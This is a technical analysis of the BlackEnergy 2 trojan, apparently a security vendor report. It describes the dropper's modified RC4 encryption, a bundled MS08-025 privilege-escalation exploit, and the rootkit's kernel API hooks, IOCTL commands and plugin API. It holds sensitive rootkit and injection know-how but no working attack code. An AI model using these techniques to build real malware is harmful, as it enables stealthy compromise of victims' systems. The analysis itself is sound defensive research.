BlackEnergy, a popular DDoS Trojan, gained notoriety in 2008 when it was reported to have been used in the cyber attacks launched against the country of Georgia in the [Russia/Georgia conflict. BlackEnergy was authored by a Russian hacker. A comprehensive](http://atlas-public.ec2.arbor.net/docs/BlackEnergy+DDoS+Bot+Analysis.pdf) [analysis of the version of BlackEnergy circulating at the time was done in 2007 by Arbor](http://www.arbornetworks.com/) Networks. Although many versions of the trojan builder kit are in circulation on underground forums, the last release of the original BlackEnergy trojan available at the time of this writing seems to be version 1.9.2.

It appears however that BlackEnergy 2 has been in quiet development for over a year, and is a top-to-bottom rewrite of the codebase. Although there have been no public releases of the trojan builder kit for BlackEnergy 2 at this time (and thus we do not have any documentation actually containing the name "BlackEnergy 2", it is certain that this new trojan is the successor to BlackEnergy version 1, even if the author chooses to rename it. Various fingerprints of the original BlackEnergy codebase can be found throughout the new trojan, along with fingerprints of other source codes which were released by the author at different times. This analysis will refer to BlackEnergy version 2 as ?BE2? at times throughout for the sake of brevity.

Unlike the old BlackEnergy versions, BlackEnergy 2 uses modern rootkit/process-injection techniques, strong encryption and a modular architecture. The original BlackEnergy kit did have a rudimentary trojan component used to hide the trojan executable and process, but BlackEnergy 2 is much more sophisticated. The basis for the new rootkit seems to be found in an older rootkit project released by the author called "BlackReleaver". Analysis of the code has shown that the older rootkit source code has been combined with new functions for unpacking and injecting modules into user processes and is now the core of the new rootkitbased BlackEnergy 2.

There is no distinct antivirus trojan family name that corresponds to the BE2 dropper or rootkit driver. Antivirus engines that detect it either label it with a generic name, or as another trojan - most often it is mis-identified as "Rustock.E", another rootkit trojan from a different malware family. The BlackEnergy rootkit does share some techniques in common with the Rustock rootkit, so this detection is not surprising. Even at a high level, there are some common tactics, such as the use of a "matryoshka doll" architecture (see [ThreatExpert](http://www.threatexpert.com/)'s blog entry ["Rustock.C - Unpacking a Nested Doll](http://blog.threatexpert.com/2008/05/rustockc-unpacking-nested-doll.html)").

*Structure and Flow of BlackEnergy 2.x Unpacking/Injection*

### **Dropper**

The initial BlackEnergy 2 trojan infection is a "dropper", which decrypts and uncompresses the rootkit driver binary and installs it as a service with a randomly generated name. Using droppers that unpack and install another piece of malware is a routine technique, even though the packing method used tends to vary quite a bit. The basic scheme used in the BE2 dropper is also used throughout the different BlackEnergy modules ? packed content is compressed using the LZ77 algorithm and encrypted using a modified version of the venerable RC4 cipher. For decrypting embedded content a hard-coded 128-bit key is used. For decrypting network traffic, the cipher uses the bot's unique identification string as the key. A second variant of the encryption/compression scheme adds an initialization vector to the modified RC4 cipher for an extra protection in the dropper and rootkit unpacking stub, but is not used in the inner rootkit nor in the userspace modules.

The primary modification in the RC4 implementation in BlackEnergy 2 lies in the keyscheduling algorithm. According to Wikipedia, the (alleged) KSA of RC4 can be described by the following code:

for i from 0 to 255  $S[i]$  := iendforj := 0for i from 0 to 255 j :=  $(j + S[i] + key[i \mod 2])$ keylength]) mod 256 swap(&S[i],&S[j])endforThe KSA implementation in BE2 takes a shortcut that makes for a simpler (and probably less secure) implementation, and is equivalent to the following code:

```
for i from 0 to 255 S[i] := iendforfor i
from 0 to 255 S[i] = S[i] xor key[i mod
keylength]endfor
```
It is unclear if the author of the intentionally introduced these differences in order to break compatibility with other RC4 implementations, or if they are simply mistakes.

The dropper also contains an exploit for the vulnerability described in Microsoft Bulletin MS08-025, allowing the trojan installer to escalate its privileges on the system in cases where the infected user may be running under a limited user account without permission to install new system services. Assuming they have not installed Microsoft's patch for MS08- 025, the trojan could then complete the task of installing the rootkit driver. The exploit code in the binary can be traced to source code of a proof-of-concept MS08-025 exploit authored and released in May 2008.

```
MS08-025 PoC Exploit
    http://www.microsoft.com/technet/security/Bulletin/MS08-025.mspx
#include "stdafx.h"
#define PAGE_SIZE 0x1000
D\text{HORD} SDT_NtUserMessageCall = 0;
MS08-25 PoC Exploit by the Black Energy Author
```
## **Rootkit**

The rootkit driver installed by the dropper file contains an unpacking stub that decrypts and decompresses the real rootkit driver embedded within the binary. Once the main driver is unpacked and address offset fixups remapped, the stub transfers control to the entry point of the rootkit.

The rootkit performs three primary functions:

- Hiding objects on disk, in the registry and in memory through API hooking
- Providing a method for modules to bypass the rootkit's hooks for certain functions
- Injection of the main BE2 DLL into svchost.exe in userspace

These tasks are carried out by hooking a number of Windows kernel functions, adding additional code that all programs/kernel drivers which use the API will then run prior to or after the real API code is called. This is accomplished by searching for the followingfunctions in the kernel's system service descriptor table (SSDT) and replacing them with calls to handler functions in the rootkit's code section.

- NTEnumerateValueKey
- NTSetValueKey
- NTOpenKey
- NTSetContextThread
- NTDeleteValueKev
- NTEnumerateKey
- NtOpenProcess
- NTQuerySystemInformation
- NTProtectVirtualMemory
- NTTerminateThread
- NTWriteVirtualMemory
- NTSuspendThread
- NtOpenThread

When the hook handler for each API executes, it checks the arguments provided by the calling function against an in-memory list of rules defining strings or values for which access should be denied to all processes except the control process (the instance of svchost.exe into which the main DLL was loaded). In this way the rootkit can hide the presence of (or at least block access to) processes, files, registry keys and values, memory objects/ranges and threads from processes that would attempt to inspect them in order to detect the presence of the rootkit.

Some of the rules are made persistent by storing them under the same system service registry key as the rootkit driver, using the value name "RulesData". Rules are categorized by a rule type, which may be one of the following:

| 01 | No  | Process                     |
|----|-----|-----------------------------|
| 02 | Yes | File                        |
| 03 | Yes | <b>Registry Key</b>         |
| 04 | Yes | <b>Registry Value</b>       |
| 07 | No  | <b>Virtual Memory Range</b> |
| 08 | N٥  | <b>Thread</b>               |

### *Code Persistent Protected Object Type*The rootkit driver uses an IOCTL interface to facilitate communication between itself and the main DLL module loaded into the svchost.exe process. The following table shows all the possible command codes that can be passed in the IOCTL buffer in order to indicate which function the rootkit should perform on behalf of the main DLL.

| Code | Function                                                      |
|------|---------------------------------------------------------------|
| 01   | Add a new protected process to the ruleset                    |
| 02   | Add a new protected file to the ruleset                       |
| 03   | Add a new protected registry key to the ruleset               |
| 04   | Add a new protected registry value to the ruleset             |
| 05   | Hide a process by unlinking it from the kernel's process list |
| 06   | Load a new driver into kernel memory                          |
| 07   | Add a new protected memory range to the ruleset               |
| 08   | Add a new protected object to the ruleset                     |
| 09   | Uninstall rootkit                                             |
| 10   | Add a new library to the injection list                       |
| 11   | Remove a library from the injection list                      |
| 12   | Add a new process to the injection target list                |
| 13   | Remove a process from the injection target list               |
| 14   | Register control process PID                                  |
| 15   | Call to original (non-hooked) NtOpenKey kernel API            |
| 16   | Call to original (non-hooked) NtOpenFile kernel API           |
| 17   | Call to original (non-hooked) NtShutdownSystem kernel API     |

### *BlackEnergy v2.x IOCTL Command Prefixes*

Finally, the rootkit driver is designed to unpack a DLL embedded inside itself and inject it into userspace, starting an instance of svchost.exe to receive the injected module.

## **Main DLL**BE2 utilizes a plugin-based architecture, allowing anyone with knowledge of the API to add new functionality to the trojan. The main DLL exposes this API and is responsible for loading the plugins. Without plugins, the built-in functionality of BE2 is very limited. The main module recognizes only the following commands from the controller:

- **rexec** download and execute a remote file
- **lexec** execute a local command using cmd.exe
- **die** uninstall BE2
- **upd** download and install a remote update to BE2
- **setfreq** ? change the phone-home interval for the trojan

The plugin API of BlackEnergy 2 is provided by the main DLL using the following exported functions:

| Export                                                                                                                                                                               | Purpose                                                            |  |
|--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|--------------------------------------------------------------------|--|
| ConfAllocGetTextByNameA<br>ConfAllocGetTextByNameW<br>ConfGetListNodeByName<br>ConfGetNodeByName<br><b>ConfGetNodeTextA</b><br>ConfGetNodeTextW<br>ConfGetPlgNode<br>ConfGetRootNode | Functions to retrieve or set variables in the XML<br>configuration |  |
| DownloadFile                                                                                                                                                                         | Download a remote file                                             |  |
| GetBotIdent                                                                                                                                                                          | Get the ID string of the bot                                       |  |
| PlgSendEvent                                                                                                                                                                         | Send a Windows API event                                           |  |
| <b>PIgGetValue</b><br>PlgSetValue<br><b>PlgUnsetValue</b>                                                                                                                            | Read, write or delete registry key values                          |  |
| <b>RkInjectLibraryAddProcess</b>                                                                                                                                                     | Add a new process to the list of userspace injection targets       |  |
| RkInjectLibrarySet<br>RkInjectLibraryUnset                                                                                                                                           | Add or remove library to be injected into userspace process        |  |
| RkLoadKernelImage                                                                                                                                                                    | Load a new kernel driver                                           |  |
| <b>RkProtectObject</b>                                                                                                                                                               | Protect a memory object                                            |  |
| <b>SrvAddRequestBinaryData</b>                                                                                                                                                       | Append binary data to the controller HTTP POST                     |  |
